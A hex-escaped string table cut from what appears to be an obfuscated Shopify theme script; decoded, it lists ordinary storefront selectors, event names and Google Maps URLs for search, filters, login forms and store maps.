x65\x6E\x61\x62\x6C\x65\x64\x3A\x20\x30\x29\x2C\x20\x28\x68\x6F\x76\x65\x72\x3A\x20\x68\x6F\x76\x65\x72\x29","\x64\x61\x74\x61\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x69\x6E\x64\x65\x78","\x2E\x72\x65\x76\x69\x65\x77\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x72\x65\x76\x69\x65\x77\x2D\x69\x6E\x64\x65\x78","\x2E\x62\x72\x61\x6E\x64\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x62\x72\x61\x6E\x64\x2D\x69\x6E\x64\x65\x78","\x2E\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x6C\x69\x73\x74","\x64\x61\x74\x61\x2D\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x69\x6E\x64\x65\x78","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x46\x69\x6C\x74\x65\x72\x54\x61\x67\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x5B\x64\x61\x74\x61\x2D\x74\x61\x67\x5D","\x63\x75\x72\x72\x65\x6E\x74\x55\x72\x6C","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x67\x73","\x6D\x6F\x62\x69\x6C\x65\x46\x69\x6C\x74\x65\x72\x44\x72\x61\x77\x65\x72","\x64\x69\x73\x70\x6C\x61\x79\x42\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x64\x69\x73\x70\x6C\x61\x79\x2D\x62\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x73\x68\x6F\x77\x69\x6E\x67\x43\x6F\x75\x6E\x74\x43\x68\x61\x6E\x67\x65\x64","\x73\x6F\x72\x74\x42\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x73\x6F\x72\x74\x2D\x62\x79\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x73\x6F\x72\x74\x42\x79\x43\x68\x61\x6E\x67\x65\x64","\x70\x72\x6F\x64\x75\x63\x74\x49\x74\x65\x6D\x43\x6F\x6C\x6F\x72\x53\x77\x61\x74\x63\x68","\x73\x65\x61\x72\x63\x68\x4D\x6F\x64\x65","\x64\x65\x66\x61\x75\x6C\x74\x4C\x61\x79\x6F\x75\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x6C\x61\x79\x6F\x75\x74\x2D\x62\x75\x74\x74\x6F\x6E\x5B\x64\x61\x74\x61\x2D\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65\x3D\x22","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x6F\x64\x75\x63\x74\x73\x50\x65\x72\x50\x61\x67\x65","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x68\x61\x6E\x67\x65\x2D\x6C\x61\x79\x6F\x75\x74\x22\x5D","\x5F\x63\x68\x61\x6E\x67\x65\x4C\x61\x79\x6F\x75\x74","\x23\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x6F\x72\x74\x2D\x62\x79\x2C\x20\x23\x64\x65\x73\x6B\x74\x6F\x70\x2D\x73\x6F\x72\x74\x2D\x62\x79","\x23\x73\x68\x6F\x77\x69\x6E\x67\x2D\x63\x6F\x75\x6E\x74","\x2E\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x20\x5B\x64\x61\x74\x61\x2D\x70\x61\x67\x65\x5D","\x5F\x70\x61\x67\x69\x6E\x61\x74\x69\x6F\x6E\x50\x61\x67\x65\x43\x68\x61\x6E\x67\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x74\x61\x67\x22\x5D","\x5F\x74\x61\x67\x54\x6F\x67\x67\x6C\x65\x64","\x5F\x63\x6C\x65\x61\x72\x54\x61\x67\x73","\x70\x6F\x70\x73\x74\x61\x74\x65","\x6F\x72\x69\x67\x69\x6E","\x76\x69\x65\x77","\x71\x75\x69\x63\x6B\x2D\x76\x69\x65\x77","\x73\x65\x74","\x73\x65\x61\x72\x63\x68\x50\x61\x72\x61\x6D\x73","\x64\x61\x74\x61\x2D\x6C\x61\x79\x6F\x75\x74\x2D\x6D\x6F\x64\x65","\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x67\x72\x69\x64","\x67\x72\x69\x64\x43\x6C\x61\x73\x73\x65\x73","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x20\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x2D\x2D\x76\x65\x72\x74\x69\x63\x61\x6C\x20","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x20\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x2D\x2D\x6C\x69\x73\x74","\x73\x6F\x72\x74\x5F\x62\x79","\x64\x65\x6C\x65\x74\x65","\x64\x61\x74\x61\x2D\x70\x61\x67\x65","\x64\x61\x74\x61\x2D\x74\x61\x67","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x74\x61\x67","\x5F","\x5F\x75\x70\x64\x61\x74\x65\x54\x61\x67\x55\x72\x6C","\x69\x73\x41\x75\x74\x6F\x6D\x61\x74\x69\x63","\x63\x6F\x6E\x73\x74\x72\x61\x69\x6E\x74","\x2B","\x6A\x6F\x69\x6E","\x2F","\x5F\x72\x65\x6C\x6F\x61\x64","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x64\x79\x6E\x61\x6D\x69\x63\x2D\x70\x61\x72\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x61\x63\x74\x69\x76\x65\x2D\x66\x69\x6C\x74\x65\x72\x73","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E","\x73\x63\x72\x6F\x6C\x6C\x42\x79","\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x69\x64","\x26\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D","\x5F\x6C\x6F\x61\x64\x43\x6F\x6E\x74\x65\x6E\x74\x52\x65\x73\x75\x6C\x74\x73","\x2E\x6C\x69\x6E\x6B\x2D\x73\x65\x61\x72\x63\x68\x2D\x72\x65\x73\x75\x6C\x74\x73","\x74\x72\x69\x6D","\x70\x72\x6F\x64\x75\x63\x74\x2C","\x71","\x67\x65\x74","\x26\x74\x79\x70\x65\x3D","\x73\x65\x61\x72\x63\x68\x55\x72\x6C","\x3F\x76\x69\x65\x77\x3D\x63\x6F\x6E\x74\x65\x6E\x74\x26\x71\x3D","\x73\x74\x61\x63\x6B\x61\x62\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6C\x69\x73\x74","\x72\x65\x73\x69\x7A\x65\x4F\x62\x73\x65\x72\x76\x65\x72","\x5F\x66\x69\x78\x53\x61\x66\x61\x72\x69\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x66\x69\x78\x53\x61\x66\x61\x72\x69","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x73\x61\x66\x61\x72\x69","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x30\x2E\x31","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x30\x2E\x33","\x76\x65\x72\x73\x69\x6F\x6E\x2F\x31\x31\x2E\x30","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x61\x73\x70\x65\x63\x74\x2D\x72\x61\x74\x69\x6F\x2C\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x2D\x73\x76\x67","\x5F\x63\x72\x65\x61\x74\x65\x51\x72\x43\x6F\x64\x65","\x64\x61\x74\x61\x2D\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x2E\x67\x69\x66\x74\x2D\x63\x61\x72\x64\x5F\x5F\x71\x72","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x70\x72\x69\x6E\x74\x22\x5D","\x5F\x70\x72\x69\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x73\x65\x6C\x65\x63\x74\x2D\x63\x6F\x64\x65\x22\x5D","\x5F\x73\x65\x6C\x65\x63\x74\x43\x6F\x64\x65","\x70\x72\x69\x6E\x74","\x6C\x6F\x63\x61\x6C\x65\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x66\x6F\x6F\x74\x65\x72\x2D\x6C\x6F\x63\x61\x6C\x65\x2D\x70\x69\x63\x6B\x65\x72","\x63\x75\x72\x72\x65\x6E\x63\x79\x56\x61\x6C\x75\x65\x50\x69\x63\x6B\x65\x72","\x66\x6F\x6F\x74\x65\x72\x2D\x63\x75\x72\x72\x65\x6E\x63\x79\x2D\x70\x69\x63\x6B\x65\x72","\x63\x6F\x6F\x6B\x69\x65\x42\x61\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x63\x6F\x6F\x6B\x69\x65\x2D\x62\x61\x72","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x61\x63\x63\x65\x70\x74\x2D\x74\x65\x72\x6D\x73\x22\x5D","\x5F\x61\x63\x63\x65\x70\x74\x43\x6F\x6F\x6B\x69\x65\x42\x61\x72\x54\x65\x72\x6D\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x22\x5D","\x5F\x73\x65\x74\x75\x70\x43\x6F\x6F\x6B\x69\x65\x42\x61\x72","\x63\x6F\x6F\x6B\x69\x65\x57\x61\x73\x41\x63\x63\x65\x70\x74\x65\x64","\x68\x65\x61\x64\x65\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x65\x61\x72\x63\x68\x42\x61\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72","\x5B\x6E\x61\x6D\x65\x3D\x22\x71\x22\x5D","\x73\x65\x61\x72\x63\x68\x4D\x65\x6E\x75\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x6D\x65\x6E\x75\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x65\x61\x72\x63\x68\x52\x65\x73\x75\x6C\x74\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73","\x63\x6C\x6F\x73\x65\x42\x75\x74\x74\x6F\x6E\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x63\x6C\x6F\x73\x65\x2D\x62\x75\x74\x74\x6F\x6E","\x70\x72\x6F\x64\x75\x63\x74\x54\x79\x70\x65\x46\x69\x6C\x74\x65\x72","\x69\x73\x53\x65\x61\x72\x63\x68\x4F\x70\x65\x6E","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x65\x61\x72\x2D\x69\x6E\x70\x75\x74\x22\x5D","\x5F\x63\x6C\x65\x61\x72\x49\x6E\x70\x75\x74","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x75\x6E\x66\x69\x78\x2D\x73\x65\x61\x72\x63\x68\x22\x5D","\x5F\x75\x6E\x66\x69\x78\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x5F\x6F\x6E\x49\x6E\x70\x75\x74\x46\x6F\x63\x75\x73","\x5F\x68\x61\x6E\x64\x6C\x65\x54\x61\x62","\x5F\x64\x6F\x53\x65\x61\x72\x63\x68","\x23\x73\x65\x61\x72\x63\x68\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x74\x79\x70\x65","\x5F\x70\x72\x6F\x64\x75\x63\x74\x54\x79\x70\x65\x43\x68\x61\x6E\x67\x65\x64","\x73\x75\x62\x6D\x69\x74","\x5F\x6F\x6E\x46\x6F\x72\x6D\x53\x75\x62\x6D\x69\x74","\x74\x6F\x67\x67\x6C\x65\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x68\x65\x61\x64\x65\x72\x2D\x2D\x73\x65\x61\x72\x63\x68\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x69\x73\x2D\x66\x69\x78\x65\x64","\x69\x73\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x69\x73\x2D\x66\x69\x6C\x6C\x65\x64","\x54\x61\x62","\x6C\x61\x73\x74\x49\x6E\x70\x75\x74\x56\x61\x6C\x75\x65","\x20\x41\x4E\x44\x20","\x70\x72\x6F\x64\x75\x63\x74\x5F\x74\x79\x70\x65\x3A","\x26\x6F\x70\x74\x69\x6F\x6E\x73\x5B\x70\x72\x65\x66\x69\x78\x5D\x3D\x6C\x61\x73\x74\x26\x74\x79\x70\x65\x3D\x70\x72\x6F\x64\x75\x63\x74","\x3F\x76\x69\x65\x77\x3D\x61\x6A\x61\x78\x26\x71\x3D","\x26\x6F\x70\x74\x69\x6F\x6E\x73\x5B\x70\x72\x65\x66\x69\x78\x5D\x3D\x6C\x61\x73\x74\x26\x74\x79\x70\x65\x3D","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x76\x69\x65\x77\x2D\x61\x6C\x6C","\x62\x65\x66\x6F\x72\x65\x65\x6E\x64","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x72\x65\x73\x75\x6C\x74\x73\x2D\x69\x6E\x6E\x65\x72","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x61\x63\x74\x69\x76\x65","\x2E\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x5F\x64\x65\x62\x6F\x75\x6E\x63\x65","\x73\x65\x61\x72\x63\x68\x42\x61\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x73\x65\x61\x72\x63\x68\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x61\x63\x74\x69\x6F\x6E\x2D\x69\x74\x65\x6D\x2D\x2D\x63\x61\x72\x74","\x6E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E\x4C\x61\x79\x6F\x75\x74","\x2E\x6E\x61\x76\x2D\x62\x61\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x64\x65\x73\x6B\x74\x6F\x70\x2D\x6E\x61\x76","\x64\x65\x73\x6B\x74\x6F\x70\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x64\x65\x73\x6B\x74\x6F\x70\x4F\x70\x65\x6E\x54\x72\x69\x67\x67\x65\x72","\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x6D\x6F\x62\x69\x6C\x65\x2D\x6E\x61\x76","\x6D\x6F\x62\x69\x6C\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x5F\x73\x65\x74\x75\x70\x43\x73\x73\x56\x61\x72\x69\x61\x62\x6C\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x73\x65\x74\x75\x70\x43\x73\x73\x56\x61\x72\x69\x61\x62\x6C\x65\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4D\x6F\x62\x69\x6C\x65\x53\x65\x61\x72\x63\x68","\x63\x75\x73\x74\x6F\x6D\x65\x72\x4C\x6F\x67\x69\x6E\x46\x6F\x72\x6D","\x23\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x72\x65\x63\x6F\x76\x65\x72\x50\x61\x73\x73\x77\x6F\x72\x64\x46\x6F\x72\x6D","\x23\x72\x65\x63\x6F\x76\x65\x72\x5F\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6C\x6F\x67\x69\x6E\x2D\x66\x6F\x72\x6D\x22\x5D","\x5F\x73\x68\x6F\x77\x52\x65\x63\x6F\x76\x65\x72\x50\x61\x73\x73\x77\x6F\x72\x64","\x6D\x61\x70\x50\x6F\x73\x69\x74\x69\x6F\x6E\x73","\x64\x65\x73\x6B\x74\x6F\x70\x4D\x61\x72\x6B\x65\x72\x73","\x64\x65\x73\x6B\x74\x6F\x70\x4D\x61\x70\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x6F\x62\x69\x6C\x65\x4D\x61\x72\x6B\x65\x72\x73","\x6D\x6F\x62\x69\x6C\x65\x4D\x61\x70\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x61\x70\x69\x4B\x65\x79","\x6D\x61\x70\x41\x64\x64\x72\x65\x73\x73\x65\x73","\x5F\x69\x6E\x69\x74\x4D\x61\x70\x73","\x63\x6C\x65\x61\x72\x49\x6E\x73\x74\x61\x6E\x63\x65\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x6D\x61\x70\x73","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x73\x74\x6F\x72\x65\x22\x5D","\x2E\x6D\x61\x70\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x69\x74\x65\x6D","\x5F\x73\x68\x6F\x77\x53\x74\x6F\x72\x65","\x2E\x6D\x61\x70\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65","\x64\x61\x74\x61\x2D\x73\x74\x6F\x72\x65\x2D\x69\x6E\x64\x65\x78","\x73\x65\x74\x4D\x61\x70","\x66\x69\x6C\x6C\x43\x6F\x6C\x6F\x72","\x69\x63\x6F\x6E","\x6D\x61\x72\x6B\x65\x72\x41\x63\x74\x69\x76\x65\x43\x6F\x6C\x6F\x72","\x6D\x61\x72\x6B\x65\x72\x43\x6F\x6C\x6F\x72","\x5F\x6C\x6F\x61\x64\x53\x63\x72\x69\x70\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6D\x61\x70\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x61\x70\x69\x73\x2E\x63\x6F\x6D\x2F\x6D\x61\x70\x73\x2F\x61\x70\x69\x2F\x6A\x73\x3F\x6B\x65\x79\x3D","\x64\x72\x61\x67\x67\x61\x62\x6C\x65\x4D\x61\x70","\x73\x68\x6F\x77\x4D\x61\x70\x43\x6F\x6E\x74\x72\x6F\x6C\x73","\x5B\x64\x61\x74\x61\x2D\x67\x6D\x61\x70\x2D\x73\x74\x79\x6C\x65\x5D","\x2E\x6D\x61\x70\x5F\x5F\x6D\x61\x70\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x64\x65\x73\x6B\x74\x6F\x70\x20\x2E\x6D\x61\x70\x5F\x5F\x67\x6D\x61\x70","\x2E\x6D\x61\x70\x5F\x5F\x6D\x61\x70\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x2D\x6D\x6F\x62\x69\x6C\x65\x20\x2E\x6D\x61\x70\x5F\x5F\x67\x6D\x61\x70","\x67\x65\x74\x43\x65\x6E\x74\x65\x72","\x73\x65\x74\x43\x65\x6E\x74\x65\x72","\x61\x64\x64\x44\x6F\x6D\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4D\x61\x72\x6B\x65\x72\x43\x6C\x69\x63\x6B\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x6D\x61\x70\x73\x2F\x73\x65\x61\x72\x63\x68\x2F\x3F\x61\x70\x69\x3D\x31\x26\x71\x75\x65\x72\x79\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x5F\x67\x65\x6F\x63\x6F\x64\x65\x41\x64\x64\x72\x65\x73\x73\x65\x73","\x47\x65\x6F\x63\x6F\x64\x65\x72","\x4F\x4B","\x47\x65\x6F\x63\x6F\x64\x65\x72\x53\x74\x61\x74\x75\x73","\x67\x65\x6F\x6D\x65\x74\x72\x79","\x4D\x31\x32\x2E\x35\x2C\x30\x20\x43\x36\x2E\x33\x38\x38\x38\x38\x39\x2C\x30\x20\x30\x2C\x34\x2E\x37\x33\x30\x34\x33\x34\x38\x20\x30\x2C\x31\x32\x2E\x35\x32\x31\x37\x33\x39\x31\x20\x43\x30\x2C\x31\x39\x2E\x38\x39\x35\x36\x35\x32\x32\x20\x31\x31\x2E\x31\x31\x31\x31\x31\x31\x2C\x33\x31\x2E\x31\x36\x35\x32\x31\x37\x34\x20\x31\x31\x2E\x35\x32\x37\x37\x37\x38\x2C\x33\x31\x2E\x35\x38\x32\x36\x30\x38\x37\x20\x43\x31\x31\x2E\x38\x30\x35\x35\x35\x36\x2C\x33\x31\x2E\x38\x36\x30\x38\x36\x39\x36\x20\x31\x32\x2E\x30\x38\x33\x33\x33\x33\x2C\x33\x32\x20\x31\x32\x2E\x35\x2C\x33\x32\x20\x43\x31\x32\x2E\x39\x31\x36\x36\x36\x37\x2C\x33\x32\x20\x31\x33\x2E\x31\x39\x34\x34\x34\x34\x2C\x33\x31\x2E\x38\x36\x30\x38\x36\x39\x36\x20\x31\x33\x2E\x34\x37\x32\x32\x32\x32\x2C\x33\x31\x2E\x35\x38\x32\x36\x30\x38\x37\x20\x43\x31\x33\x2E\x38\x38\x38\x38\x38\x39\x2C\x33\x31\x2E\x31\x36\x35\x32\x31\x37\x34\x20\x32\x35\x2C\x31\x39\x2E\x38\x39\x35\x36\x35\x32\x32\x20\x32\x35\x2C\x31\x32\x2E\x35\x32\x31\x37\x33\x39\x31\x20\x43\x32\x35\x2C\x34\x2E\x37\x33\x30\x34\x33\x34\x38\x20\x31\x38\x2E\x36\x31\x31\x31\x31\x31\x2C\x30\x20\x31\x32\x2E\x35\x2C\x30\x20\x5A\x20\x4D\x31\x32\x2C\x31\x36\x20\x43\x39\x2E\x37\x33\x33\x33\x33\x33\x2C\x31\x36\x20\x38\x2C\x31\x34\x2E\x32\x36\x36\x36\x36\x36\x37\x20\x38\x2C\x31\x32\x20\x43\x38\x2C\x39\x2E\x37\x33\x33\x33\x33\x33\x33\x20\x39\x2E\x37\x33\x33\x33\x33\x33\x2C\x38\x20\x31\x32\x2C\x38\x20\x43\x31\x34\x2E\x32\x36\x36\x36\x36\x37\x2C\x38\x20\x31\x36\x2C\x39\x2E\x37\x33\x33\x33\x33\x33\x33\x20\x31\x36\x2C\x31\x32\x20\x43\x31\x36\x2C\x31\x34\x2E\x32\x36\x36\x36\x36\x36\x37\x20\x31\x34\x2E\x32\x36\x36\x36\x36\x37\x2C\x31\x36\x20\x31\x32\x2C\x31\x36\x20\x5A","\x61\x64\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x67\x65\x6F\x63\x6F\x64\x65","\x68\x69\x64\x64\x65\x6E\x2D\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x65\x78\x69\x74","\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x74\x79\x70\x65","\x65\x78\x69\x74\x50\x6F\x70\x75\x70","\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72","\x6E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x50\x6F\x70\x75\x70","\x5B\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x74\x79\x70\x65\x5D","\x75\x73\x65\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x5F\x63\x72\x65\x61\x74\x65\x53\x6C\x69\x64\x65\x73\x68\x6F\x77","\x5F\x6C\x6F\x61\x64\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73","\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x43\x6F\x75\x6E\x74","\x70\x72\x6F\x64\x75\x63\x74\x49\x64","\x26\x6C\x69\x6D\x69\x74\x3D","\x70\x72\x6F\x64\x75\x63\x74\x52\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x55\x72\x6C","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D\x70\x72\x6F\x64\x75\x63\x74\x2D\x72\x65\x63\x6F\x6D\x6D\x65\x6E\x64\x61\x74\x69\x6F\x6E\x73\x26\x70\x72\x6F\x64\x75\x63\x74\x5F\x69\x64\x3D","\x63\x75\x72\x72\x65\x6E\x74\x50\x72\x6F\x64\x75\x63\x74\x49\x64","\x5F\x73\x61\x76\x65\x43\x75\x72\x72\x65\x6E\x74\x50\x72\x6F\x64\x75\x63\x74","\x72\x65\x63\x65\x6E\x74\x6C\x79\x56\x69\x65\x77\x65\x64\x50\x72\x6F\x64\x75\x63\x74\x73","\x5F\x66\x65\x74\x63\x68\x50\x72\x6F\x64\x75\x63\x74\x73","\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73","\x73\x74\x61\x74\x69\x63\x2D\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73","\x2E\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x5B\x64\x61\x74\x61\x2D\x73\x65\x63\x74\x69\x6F\x6E\x2D\x74\x79\x70\x65\x3D\x22\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x22\x5D\x20\x2E\x72\x65\x63\x65\x6E\x74\x6C\x79\x2D\x76\x69\x65\x77\x65\x64\x2D\x70\x72\x6F\x64\x75\x63\x74\x73\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x26\x74\x79\x70\x65\x3D\x70\x72\x6F\x64\x75\x63\x74\x26\x71\x3D","\x3F\x76\x69\x65\x77\x3D","\x5F\x67\x65\x74\x53\x65\x61\x72\x63\x68\x51\x75\x65\x72\x79\x53\x74\x72\x69\x6E\x67","\x20\x4F\x52\x20","\x69\x64\x3A","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x73","\x69\x6E\x73\x74\x61\x6E\x63\x65\x73","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x6F\x61\x64","\x5F\x6F\x6E\x53\x65\x63\x74\x69\x6F\x6E\x4C\x6F\x61\x64","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x75\x6E\x6C\x6F\x61\x64","\x5F\x6F\x6E\x53\x65\x63\x74\x69\x6F\x6E\x55\x6E\x6C\x6F\x61\x64","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x53\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x64\x65\x73\x65\x6C\x65\x63\x74","\x5F\x6F\x6E\x44\x65\x73\x65\x6C\x65\x63\x74","\x73\x68\x6F\x70\x69\x66\x79\x3A\x73\x65\x63\x74\x69\x6F\x6E\x3A\x72\x65\x6F\x72\x64\x65\x72","\x5F\x6F\x6E\x52\x65\x6F\x72\x64\x65\x72","\x73\x68\x6F\x70\x69\x